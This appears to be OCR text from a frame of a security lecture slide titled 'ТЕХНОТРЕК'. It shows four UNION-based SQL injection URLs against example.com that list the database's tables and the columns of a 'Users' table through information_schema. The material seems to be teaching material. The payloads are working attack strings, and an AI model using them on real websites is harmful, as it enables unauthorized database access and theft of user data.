 ТЕХНОТРЕК
SQL-injection: INFORMATION_SCHEMA
http://example.com/news?id=-1'UNION SELECT
1,2,3,table_name,5,6 FROM
information_schema.tables --
http://example.com/news?id=-1'UNION SELECT
1,2,3,table_name,5,6 FROM
information_schema.tables LIMIT 0,1 --
http://example.com/news?id=-1'UNION SELECT
1,2,3,COLUMN_NAME,5,6 FROM
information_schema.columns WHERE table_name =
'Users' LIMIT 0,1 –
http://example.com/news?id=-1'UNION SELECT
1,2,3,COLUMN_NAME,5,6 FROM
information_schema.columns WHERE table_name =
'Users' LIMIT 1,1 --
SONY
ТЕХНОТРЕК
VAIO